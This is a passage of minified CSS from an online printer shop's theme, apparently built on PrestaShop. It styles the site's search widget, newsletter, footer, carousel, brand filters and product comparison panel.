.searchbox-container-panels{height:calc(100vh - 106px);top:106px}}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row{margin:0 auto;width:100%}@media only screen and (min-width:767px){#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row .box-left-panel{padding:0}}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .box-pagination-top{padding:20px 0 140px 0}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .ais-Hits-list{margin:0 auto}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .ais-Hits-item{margin:18px auto 20px!important}@media only screen and (max-width:359px){#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .ais-Hits-item{width:100%}}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #box-aa-input-container--instantsearch{height:0;overflow:hidden;opacity:0;transition:all 0.3s ease-out}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #box-aa-input-container--instantsearch.active{height:auto;opacity:1;padding-bottom:100px}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #box-aa-content-results{height:0;overflow:hidden;opacity:0;transition:all 0.3s ease-out}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #box-aa-content-results.active{height:auto;opacity:1}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .filter-button-container-search{background:#fff;bottom:0;box-shadow:2px 0 5px 5px rgba(150,151,152,.2);left:0;padding:20px 40px;position:fixed;right:0;width:100%;z-index:1}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .filter-button-container-search .filter-button__text-uno-search{display:none}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .filter-button-container-search .filter-button__text-uno-search.active{display:block}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .filter-button-container-search .filter-button__text-dos-search{display:none}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .filter-button-container-search .filter-button__text-dos-search.active{display:block}@media only screen and (min-width:992px){#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .filter-button-container-search{display:none}}@media only screen and (min-width:992px){#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .filter-button-search{display:none}}#footer{padding-top:0}.section-footer{padding-bottom:0;padding-top:80px;border-top:1px solid;border-color:#161723;background:#161723}@media only screen and (min-width:992px){.section-footer{padding-bottom:30px;padding-top:40px}}.block_newsletter{padding-top:40px}@media only screen and (min-width:768px){.block_newsletter{padding-top:60px}}.block_newsletter>.row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (min-width:992px){.block_newsletter>.row{margin:0 auto;width:90%}}.block_newsletter>.row>div:nth-of-type(1){display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (min-width:992px){.block_newsletter>.row>div:nth-of-type(1){-webkit-justify-content:unset;-ms-flex-pack:unset;justify-content:unset}}@media only screen and (min-width:1600px){.block_newsletter>.row>div:nth-of-type(1){-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}.block_newsletter>.row>div:nth-of-type(1) p{margin-bottom:0!important}.block_newsletter .newsletter-text h2{font-size:20px!important;font-family:"NeologyDeco-Medium"!important;letter-spacing:1px;margin-bottom:0!important;font-weight:initial}@media only screen and (min-width:992px){.block_newsletter .newsletter-text h2{font-size:26px!important}}@media only screen and (min-width:1305px){.block_newsletter .newsletter-text h2{font-size:32px!important}}.block_newsletter .newsletter-text p{font-family:"NeologyDeco-Light"!important;padding-top:10px!important;padding-bottom:10px!important}@media only screen and (min-width:992px){.block_newsletter .newsletter-text p{padding-top:0!important;padding-bottom:0!important}}@media only screen and (min-width:1600px){.block_newsletter form{width:100%}}.block_newsletter form .psgdpr_consent_message span:nth-of-type(2){font-size:15px}.block_newsletter form .psgdpr_consent_message a.custom-link,.block_newsletter form .psgdpr_consent_message .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .block_newsletter form .psgdpr_consent_message li>a:hover,.block_newsletter form .psgdpr_consent_message .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .block_newsletter form .psgdpr_consent_message li:hover>a,.block_newsletter form .psgdpr_consent_message #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .block_newsletter form .psgdpr_consent_message li>a:hover,.block_newsletter form .psgdpr_consent_message #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .block_newsletter form .psgdpr_consent_message li:hover>a{text-decoration:underline}.block_newsletter form .form-control-newsletter{height:60px;padding-left:20px!important;background-color:#fff;border-color:#545454!important;margin-bottom:15px!important;margin-top:15px!important}.block_newsletter form .form-control-newsletter:hover,.block_newsletter form .form-control-newsletter:focus,.block_newsletter form .form-control-newsletter.focus{background:#ffffff!important}@media only screen and (min-width:992px){.block_newsletter form .form-control-newsletter{height:70px}}.block_newsletter form .btn-newsletter{letter-spacing:3px;position:relative;-webkit-transform:none;-ms-transform:none;transform:none;top:96px;right:initial;margin:15px auto 0;padding:10px 30px}@media only screen and (min-width:367px){.block_newsletter form .btn-newsletter{top:75px}}@media only screen and (min-width:640px){.block_newsletter form .btn-newsletter{top:53px}}@media only screen and (min-width:768px){.block_newsletter form .btn-newsletter{position:absolute;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);top:50%;right:10px;margin:0 auto 0}}@media only screen and (min-width:992px){.block_newsletter form .btn-newsletter{height:52px;padding:10px 40px}}.block_newsletter form .gdpr_module_21{position:relative;bottom:57px}@media only screen and (min-width:768px){.block_newsletter form .gdpr_module_21{bottom:0}}.widget-footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex}@media only screen and (min-width:992px){.widget-footer__container{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}.widget-footer{margin-bottom:50px}@media only screen and (min-width:992px){.widget-footer{margin-bottom:0}}.widget-footer .widget-title{color:#ffffff!important;margin-bottom:25px!important;letter-spacing:inherit;display:inline-block}.widget-footer ul{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:0}@media only screen and (min-width:992px){.widget-footer ul{margin-bottom:0}}.widget-footer ul li{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;font-family:"NeologyDeco-Light";font-size:inherit!important;margin-bottom:15px}.widget-footer ul li a{color:#ffffff!important;transition:all 0.3s!important}.widget-footer ul li a:hover,.widget-footer ul li a:focus,.widget-footer ul li a:active{text-decoration:underline!important;color:#ffffff!important}@media only screen and (min-width:992px){.widget-footer ul li:last-child{margin-bottom:0}}.contact-footer-container .contact-footer-info p{color:#ffffff!important;margin-top:0;margin-bottom:15px!important;font-family:"NeologyDeco-Light"}.contact-footer-container .contact-footer-info p strong{font-family:"NeologyDeco"}.contact-footer-container .contact-footer-info p:nth-of-type(2){width:108%}.contact-footer-container .contact-footer-info a{color:#ffffff!important;transition:all 0.3s!important}.contact-footer-container .contact-footer-info a:hover,.contact-footer-container .contact-footer-info a:focus,.contact-footer-container .contact-footer-info a:active{text-decoration:underline!important;color:#ffffff!important}.contact-footer-container .contact-footer-phone{margin-top:30px}.contact-footer-container .contact-footer-phone a,.contact-footer-container .contact-footer-phone p{color:#ffffff!important}.contact-footer-container .contact-footer-phone a:hover,.contact-footer-container .contact-footer-phone a:focus,.contact-footer-container .contact-footer-phone a:active,.contact-footer-container .contact-footer-phone p:hover,.contact-footer-container .contact-footer-phone p:focus,.contact-footer-container .contact-footer-phone p:active{color:#ffffff!important}.contact-footer-container .contact-footer-phone::before{content:url([data-uri])}.phone-and-chat-info{padding-left:35px;position:relative}.phone-and-chat-info:before{content:url([data-uri]);position:absolute;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);left:8px;top:55%;width:20px}.phone-and-chat-info p a{color:#161723!important;transition:all 0.3s!important;vertical-align:initial}.phone-and-chat-info p a:hover,.phone-and-chat-info p a:focus,.phone-and-chat-info p a:active{text-decoration:underline!important;color:#161723!important}.phone-and-chat-info .link-external.desktop{display:none}.footer-copyright{background-color:#161723;color:#fff;padding-top:10px;padding-bottom:10px;margin-top:30px}.page-home .ais-InstantSearch{border-top:unset}.carousel{background-color:transparent;box-shadow:none;left:initial;margin-left:0;top:1px;width:100%}.carousel .carousel-inner{height:auto;padding:0 0 20px 0}@media only screen and (min-width:992px){.carousel .carousel-inner{padding:0 0 50px 0}}@media only screen and (min-width:1800px){.carousel .carousel-inner{margin:0 auto;width:100%}}.carousel .carousel-item.active{display:block}@media only screen and (min-width:992px){.carousel .carousel-item.active{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}.carousel .carousel-item a{line-height:0}.carousel .carousel-item figure{display:block}@media only screen and (min-width:992px){.carousel .carousel-item figure{display:inline-block}}@media only screen and (min-width:992px){.carousel .carousel-item .carousel__img-mobile{display:none}}.carousel .carousel-item .carousel__img-desktop{display:none}@media only screen and (min-width:992px){.carousel .carousel-item .carousel__img-desktop{display:block}}@media only screen and (min-width:992px){.carousel .carousel-item .caption{max-width:360px;-webkit-transform:translate(0,50%);-ms-transform:translate(0,50%);transform:translate(0,50%);left:150px;bottom:50%}}@media only screen and (min-width:1400px){.carousel .carousel-item .caption{max-width:440px}}@media only screen and (min-width:1600px){.carousel .carousel-item .caption{max-width:530px}}.carousel .carousel-item .caption img{display:block}@media only screen and (min-width:992px){.carousel .carousel-item .caption img{display:none}}.carousel .carousel-item .caption .caption-description h1{font-size:26px!important;line-height:36px!important}@media only screen and (min-width:992px){.carousel .carousel-item .caption .caption-description h1{font-size:28px!important;line-height:34px!important}}@media only screen and (min-width:1400px){.carousel .carousel-item .caption .caption-description h1{font-size:32px!important;line-height:36px!important}}.carousel .carousel-item .caption .caption-description>p:last-child{margin-bottom:0!important}@media only screen and (min-width:1200px){.carousel .carousel-item .caption .caption-description>p:last-child{margin-top:25px;margin-bottom:10px!important}}@media only screen and (max-width:340px){.carousel .carousel-item .caption .caption-description a.btn.btn-tertiary{font-size:12px;padding:10px 10px}}@media only screen and (max-width:310px){.carousel .carousel-item .caption .caption-description a.btn.btn-tertiary{font-size:12px;padding:10px 10px}}.carousel .carousel-indicators{bottom:0;z-index:3}@media only screen and (min-width:992px){.carousel .carousel-indicators{bottom:-6;display:block}}.carousel .carousel-control{display:none}.grwlg_search_algolia .card-header{display:none}.grwlg_search_algolia .card{border-color:#161723}.grwlg_search_algolia form{margin-bottom:20px;margin-top:30px;width:100%}@media only screen and (min-width:767px){.grwlg_search_algolia form{margin-top:10px}}.grwlg_search_algolia .frm-search-first-home{position:relative}.grwlg_search_algolia .frm-search-first-home::before{border-bottom:1px solid #fff;content:"";display:block;position:absolute;top:-19px;width:21px;height:20px;right:calc(50% - 11px);z-index:100}@media only screen and (min-width:767px){.grwlg_search_algolia .frm-search-first-home::before{right:calc(49% - 11px)}}@media only screen and (min-width:992px){.grwlg_search_algolia .frm-search-first-home::before{right:calc(58% - 11px)}}.grwlg_search_algolia .frm-search-first-home::after{border-right:1px solid #161723;border-top:1px solid #161723;content:"";display:block;height:17px;position:absolute;top:-8px;width:17px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);right:calc(50% - 9px);border-radius:1px}@media only screen and (min-width:767px){.grwlg_search_algolia .frm-search-first-home::after{right:calc(49% - 9px)}}@media only screen and (min-width:992px){.grwlg_search_algolia .frm-search-first-home::after{right:calc(58% - 9px)}}@media only screen and (min-width:768px){.grwlg_search_algolia .frm-search-first-home .card-body>.row>div:first-child{padding-right:0}}.grwlg_search_algolia .frm-search-second-home{padding:20px 15px;border:1px solid #161723;position:relative}.grwlg_search_algolia .frm-search-second-home::before{border-bottom:1px solid #fff;content:"";display:block;position:absolute;top:-20px;width:21px;height:20px;right:calc(50% - 11px);z-index:100}@media only screen and (min-width:767px){.grwlg_search_algolia .frm-search-second-home::before{right:calc(15% - 11px)}}@media only screen and (min-width:992px){.grwlg_search_algolia .frm-search-second-home::before{right:calc(24% - 11px)}}.grwlg_search_algolia .frm-search-second-home::after{border-right:1px solid #161723;border-top:1px solid #161723;content:"";display:block;height:17px;position:absolute;top:-9px;width:17px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);right:calc(50% - 9px);border-radius:1px}@media only screen and (min-width:767px){.grwlg_search_algolia .frm-search-second-home::after{right:calc(15% - 9px)}}@media only screen and (min-width:992px){.grwlg_search_algolia .frm-search-second-home::after{right:calc(24% - 9px)}}.grwlg_search_algolia .frm-search-second-home i{display:none}@media only screen and (min-width:767px){.grwlg_search_algolia .categories{padding:20px 0}}.grwlg_search_algolia .algolia-searchgw{-webkit-align-items:center;-ms-flex-align:center;align-items:center}.grwlg_search_algolia .algolia-searchgw .lg-title-category{text-align:center;text-transform:uppercase;padding:0}@media only screen and (min-width:767px){.grwlg_search_algolia .algolia-searchgw .lg-title-category{text-align:left;margin-bottom:0!important}}@media only screen and (min-width:1200px){.grwlg_search_algolia .algolia-searchgw .lg-title-category{font-size:18px!important}}.grwlg_search_algolia .algolia-searchgw .first-search-engine>div,.grwlg_search_algolia .algolia-searchgw .second-search-engine>div{cursor:pointer;font-size:15px;padding:10px 30px;text-align:center}.grwlg_search_algolia .algolia-searchgw .first-search-engine>div.border,.grwlg_search_algolia .algolia-searchgw .second-search-engine>div.border{border:1px solid #352CAB!important}.grwlg_search_algolia .algolia-searchgw .first-search-engine>div.bg-dark,.grwlg_search_algolia .algolia-searchgw .second-search-engine>div.bg-dark{background-color:#352CAB!important}.grwlg_search_algolia .algolia-searchgw .first-search-engine{margin-bottom:20px}@media only screen and (min-width:767px){.grwlg_search_algolia .algolia-searchgw .first-search-engine{margin-bottom:unset}}.grwlg_search_algolia .nav-pills .nav-link{padding:.5em 0 .5em 0}.grwlg_search_algolia .nav-pills .nav-link.active{background-color:#161723;padding:.5em 0 .5em 1em}.grwlg_search_algolia .nav-pills a i{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}@media only screen and (min-width:767px){.grwlg_search_algolia .nav-pills a i{bottom:2px;position:relative;-webkit-transform:unset;-ms-transform:unset;transform:unset}}.grwlg_search_algolia .tab-pane:not(.tab-pane.container-brands) input{display:none}.grwlg_search_algolia .tab-pane:not(.tab-pane.container-brands) input:checked+div{background-color:#161723;color:#fff}.grwlg_search_algolia .tab-pane:not(.tab-pane.container-brands) input+div{padding:10px 5px;transition:all 0.3s ease-out}.grwlg_search_algolia .tab-pane:not(.tab-pane.container-brands) input+div:hover{outline:1px solid #161723}.grwlg_search_algolia .tab-pane:not(.tab-pane.container-brands) label{cursor:pointer;text-align:left}.grwlg_search_algolia .tab-pane:not(.tab-pane.container-brands) label:last-child{margin-bottom:0}.grwlg_search_algolia .tab-pane.container-functionalities .row-features>div:first-child label:nth-of-type(1) div::after,.grwlg_search_algolia .tab-pane.container-functionalities .row-features>div:first-child label:nth-of-type(2) div::after{background-position:center;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:15px;margin:0 auto;width:15px}.grwlg_search_algolia .tab-pane.container-functionalities .row-features>div:first-child label:nth-of-type(1) div::after{background-image:url(/themes/printerre-theme/assets/img/noir-c.png)}.grwlg_search_algolia .tab-pane.container-functionalities .row-features>div:first-child label:nth-of-type(2) div::after{background-image:url(/themes/printerre-theme/assets/img/couleur-c.png);height:25px;width:25px}.grwlg_search_algolia .tab-pane.container-functionalities .row-features>div:first-child label:nth-of-type(1) input:checked+div::after,.grwlg_search_algolia .tab-pane.container-functionalities .row-features>div:first-child label:nth-of-type(2) input:checked+div::after{content:unset}.grwlg_search_algolia .tab-pane.container-functionalities .container-functionalities__item,.grwlg_search_algolia .tab-pane.container-functionalities .features__item,.grwlg_search_algolia .tab-pane.features .container-functionalities__item,.grwlg_search_algolia .tab-pane.features .features__item{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (min-width:420px){.grwlg_search_algolia .tab-pane.container-functionalities .container-functionalities__item,.grwlg_search_algolia .tab-pane.container-functionalities .features__item,.grwlg_search_algolia .tab-pane.features .container-functionalities__item,.grwlg_search_algolia .tab-pane.features .features__item{-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}}@media only screen and (min-width:768px){.grwlg_search_algolia .tab-pane.container-functionalities .container-functionalities__item,.grwlg_search_algolia .tab-pane.container-functionalities .features__item,.grwlg_search_algolia .tab-pane.features .container-functionalities__item,.grwlg_search_algolia .tab-pane.features .features__item{-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:unset;-ms-flex-pack:unset;justify-content:unset}}.grwlg_search_algolia .tab-pane.container-brands input{display:none}.grwlg_search_algolia .tab-pane.container-brands input:checked+div{color:#fff}.grwlg_search_algolia .tab-pane.container-brands input:checked+div img{-webkit-filter:unset;filter:unset;opacity:1}.grwlg_search_algolia .tab-pane.container-brands input+div img{-webkit-filter:grayscale(1);filter:grayscale(1);height:70px;object-fit:contain;opacity:.65;width:70px}@media only screen and (min-width:520px){.grwlg_search_algolia .tab-pane.container-brands input+div img{display:block;margin:0 auto;width:50%}}@media only screen and (min-width:620px){.grwlg_search_algolia .tab-pane.container-brands input+div img{width:60%}}@media only screen and (min-width:768px){.grwlg_search_algolia .tab-pane.container-brands input+div img{width:80%}}@media only screen and (min-width:992px){.grwlg_search_algolia .tab-pane.container-brands input+div img{width:90%}}.grwlg_search_algolia .tab-pane.container-brands input+div{padding:5px}.grwlg_search_algolia .tab-pane.container-brands input+div:hover{outline:1px solid #161723}.grwlg_search_algolia .tab-pane.container-brands label{cursor:pointer;text-align:left}.grwlg_search_algolia .tab-pane.container-brands label:last-child{margin-bottom:0}.grwlg_search_algolia .row-features{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width:767px){.grwlg_search_algolia .row-features{margin-right:0;margin-left:0}}.grwlg_search_algolia .row-features>div{text-align:center;padding:20px 15px}@media only screen and (min-width:767px){.grwlg_search_algolia .row-features>div{padding:0 15px}}.grwlg_search_algolia .row-features>div:last-child{padding:20px 15px 0}@media only screen and (min-width:767px){.grwlg_search_algolia .row-features>div:last-child{padding:0 15px}}.grwlg_search_algolia .row-features>div:not(:nth-of-type(1)){border-top:1px solid #1617232b}@media only screen and (min-width:767px){.grwlg_search_algolia .row-features>div:not(:nth-of-type(1)){border-bottom:unset;border-left:1px solid #1617232b;border-right:0;border-top:unset}}.grwlg_search_algolia .row-features .feature-title{font-family:"NeologyDeco-Medium"!important;font-size:18px!important;font-weight:400;line-height:initial!important}.grwlg_search_algolia .active.container-brands{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:20px;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}@media only screen and (min-width:520px){.grwlg_search_algolia .active.container-brands{display:grid;grid-gap:10px;grid-template-columns:repeat(3,1fr)}}@media only screen and (min-width:768px){.grwlg_search_algolia .active.container-brands{grid-template-columns:repeat(5,1fr)}}@media only screen and (min-width:992px){.grwlg_search_algolia .active.container-brands{grid-template-columns:repeat(7,1fr)}}.grwlg_search_algolia .active.container-brands label{margin-right:15px}@media only screen and (min-width:520px){.grwlg_search_algolia .active.container-brands label{margin-right:0}}.grwlg_search_algolia .frm-btn a.btn{width:100%}@media only screen and (min-width:767px){.grwlg_search_algolia .frm-btn a.btn{width:auto}}.grwlg_search_algolia .frm-btn a:first-child{margin-bottom:20px!important;background-color:#352CAB;border:1px solid #352CAB}@media only screen and (min-width:767px){.grwlg_search_algolia .frm-btn a:first-child{margin-bottom:0!important}}.grwlg_search_algolia .frm-btn a:first-child:hover,.grwlg_search_algolia .frm-btn a:first-child:active,.grwlg_search_algolia .frm-btn a:first-child:focus{color:#352CAB;border:1px solid #352CAB;background-color:transparent}.grwlg_search_algolia .frm-btn a:last-child{color:#161723}@media only screen and (min-width:992px){.section-discover-container{display:-webkit-flex;display:-ms-flexbox;display:flex}}.discover-container{padding:50px 30px;width:100%}.discover-container .discover-content{text-align:center}.discover-container .discover-content img{margin:0 auto 20px;display:block}.discover-container .discover-content.discover-content--big .btn.btn-secondary{width:200px}@media only screen and (min-width:992px){.discover-container .discover-content.discover-content--big{text-align:left}}@media only screen and (min-width:992px){.discover-container .discover-content.discover-content--big img{display:none}}.discover-container .discover-content.discover-content--small .btn.btn-secondary{width:150px}.single-banner-container{padding:0;display:block;max-width:900px;margin:0 auto!important}.single-banner-container h3{margin-bottom:10px!important}.single-banner-container p{color:#545454!important}.single-banner-container img{height:auto;width:100%}.single-banner-container .single-banner-container__mobile-img{max-height:650px;width:500px}@media only screen and (min-width:992px){.single-banner-container .single-banner-container__mobile-img{display:none}}.single-banner-container .single-banner-container__desktop-img{display:none}@media only screen and (min-width:992px){.single-banner-container .single-banner-container__desktop-img{display:inline;max-height:400px}}.section-search-by-brand .section-search-by-brand__title h2{text-transform:uppercase}.search-by-brand-content a{padding:10px;border:1px solid;border-color:transparent;display:block;margin:20px auto!important;-webkit-filter:grayscale(1);filter:grayscale(1);opacity:.65}.search-by-brand-content a:hover{-webkit-filter:none;filter:none;opacity:1}.search-by-brand-content a .search-by-brand__img{display:block;height:90px;object-fit:contain;margin:0 auto;width:75%}.splide.splide-brands .splide__list{margin-left:-7px!important}@media only screen and (min-width:992px){.splide.splide-brands .splide__list{width:100%;display:block;text-align:center}}.splide.splide-brands.splide-images .splide__list .splide__slide{border:1px solid transparent}.splide.splide-brands.splide-images .splide__list .splide__slide:hover{border:1px solid #d4d4d4}@media only screen and (max-width:400px){.splide.splide-brands.splide-images .splide__list .splide__slide{width:150px}}@media only screen and (max-width:380px){.splide.splide-brands.splide-images .splide__list .splide__slide{width:140px}}@media only screen and (max-width:360px){.splide.splide-brands.splide-images .splide__list .splide__slide{width:130px}}@media only screen and (max-width:340px){.splide.splide-brands.splide-images .splide__list .splide__slide{width:120px}}@media only screen and (max-width:320px){.splide.splide-brands.splide-images .splide__list .splide__slide{width:112px}}@media only screen and (min-width:992px){.splide.splide-brands.splide-images .splide__list .splide__slide{padding:0 10px;width:16%!important;display:inline-block}}.section-purchase-guides>div:nth-of-type(1){margin-bottom:10px!important}.section-purchase-guides h2{text-transform:uppercase}.item-purchase-guides{text-align:center;padding:20px;border:1px solid;border-color:transparent;transition:all 0.3s}@media only screen and (min-width:992px){.item-purchase-guides{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.item-purchase-guides .item-purchase-guides__img{width:120px;height:120px;object-fit:cover;border-radius:50%;margin:0 auto 15px}@media only screen and (min-width:992px){.item-purchase-guides .item-purchase-guides__img{margin:0 20px 0 0}}.item-purchase-guides .item-purchase-guides__content{text-align:center}@media only screen and (min-width:992px){.item-purchase-guides .item-purchase-guides__content{text-align:left}}.item-purchase-guides .item-purchase-guides__content h3{font-family:"NeologyDeco-Light"!important;font-size:26px!important;font-weight:400;height:auto;line-height:1.2!important;margin-bottom:15px!important}@media only screen and (min-width:992px){.item-purchase-guides .item-purchase-guides__content h3{height:100px}}.item-purchase-guides .item-purchase-guides__content p{height:25px;margin-bottom:10px!important}.item-purchase-guides:hover{border-color:#161723}.cdpcp{right:initial;left:0;height:auto;max-width:150px}@media only screen and (min-width:992px){.cdpcp{height:100px;max-width:initial}}.cdpcp .cdpcp__items-wrapper{border-radius:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:auto;height:100%;-webkit-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse;padding:25px}@media only screen and (min-width:992px){.cdpcp .cdpcp__items-wrapper{-webkit-flex-wrap:unset;-ms-flex-wrap:unset;flex-wrap:unset;padding:10px 7.5px 10px 15px}}.cdpcp .cdpcp__items-wrapper .cdpcp__text{color:#fff;margin-right:25px;position:relative}.cdpcp .cdpcp__items-wrapper .cdpcp__text .cdpcp-btn-show{display:block;position:absolute;right:-28px;top:0;padding:5px;height:100%;cursor:pointer}@media only screen and (min-width:992px){.cdpcp .cdpcp__items-wrapper .cdpcp__text .cdpcp-btn-show{display:none}}.cdpcp .cdpcp__items-wrapper .cdpcp__text .cdpcp-btn-show svg{width:16px;fill:#fff;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);transition:all 0.3s}.cdpcp .cdpcp__items-wrapper .cdpcp__text .cdpcp-btn-show.active svg{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.cdpcp .cdpcp__items-wrapper .cdpcp__text .cdpcp__compare-title{font-size:15px!important;margin-bottom:0px!important;color:inherit!important;letter-spacing:3px;line-height:16px}.cdpcp .cdpcp__items-wrapper .cdpcp__text p:not(.cdpcp__compare-title){color:inherit!important;margin-bottom:0!important}.cdpcp .cdpcp__items-wrapper .cdpcp__items{display:none;margin:0 auto}@media only screen and (min-width:992px){.cdpcp .cdpcp__items-wrapper .cdpcp__items{display:-webkit-flex;display:-ms-flexbox;display:flex}}.cdpcp .cdpcp__items-wrapper .cdpcp__items .cdpcp__item{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto 7.5px;width:auto;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (min-width:992px){.cdpcp .cdpcp__items-wrapper .cdpcp__items .cdpcp__item{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 7.5px 0 0}}.cdpcp .cdpcp__items-wrapper .cdpcp__items .cdpcp__item .cdpcp-item__image{border-radius:0}.cdpcp .cdpcp__items-wrapper .cdpcp__items.active{display:block}@media only screen and (min-width:992px){.cdpcp .cdpcp__items-wrapper .cdpcp__items.active{display:block}}.cdpcp .cdpcp__menu{position:absolute;width:168px;float:none;height:50px;top:-35px;display:none}@media only screen and (min-width:992px){.cdpcp .cdpcp__menu{position:relative;width:130px;padding-right:10px;float:left;height:100%;top:initial;display:block;margin-left:-1px}}.cdpcp .cdpcp__menu .cdpcp-menu-icon{width:100%;font-size:15px;font-family:"NeologyDeco";height:auto;margin:0 auto;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center}.cdpcp .cdpcp__menu .cdpcp-menu-icon span{-webkit-transform:perspective(1px);transform:perspective(1px);text-decoration:underline}.cdpcp .cdpcp__menu:hover .cdpcp-menu-icon span{text-decoration:none}.cdpcp .cdpcp__menu.active{display:block}@media only screen and (min-width:992px){.cdpcp .cdpcp__menu.active{display:block}}.cdpcp .cdpcp-slideout__title{font-size:24px}@media only screen and (min-width:992px){.cdpcp .cdpcp-slideout__title{font-size:30px}}@media only screen and (min-width:992px){.cdpcp-compare-modal .modal-content{padding:20px;margin:80px auto 0}}@media only screen and (min-width:1200px){.cdpcp-compare-modal .modal-content{width:92%;margin:80px auto 0}}.cdpcp-compare-modal .modal-content .modal-header{padding:15px 25px;border-bottom:0}.cdpcp-compare-modal .modal-content .modal-header .modal-title{margin-bottom:10px!important;font-size:18px!important}.cdpcp-compare-modal .modal-content .modal-header .close{opacity:1;padding:0 15px 0 0}.cdpcp-compare-modal .modal-content .modal-header .close:hover{opacity:1}.cdpcp-compare-modal .modal-content .modal-header .close .anim-icon-close-container{height:25px}.cdpcp-compare-modal .modal-content .modal-header .close .anim-icon-close-container,.cdpcp-compare-modal .modal-content .modal-header .close .anim-icon-close-container>div{width:25px}.fmm_sticker_base_span{font-size:12px!important;width:auto!important}.product-reviews-trustpilot{margin-bottom:15px}.product-miniature{text-align:right;padding:15px;margin:5px auto 20px!important;background-color:#fff;transition:all 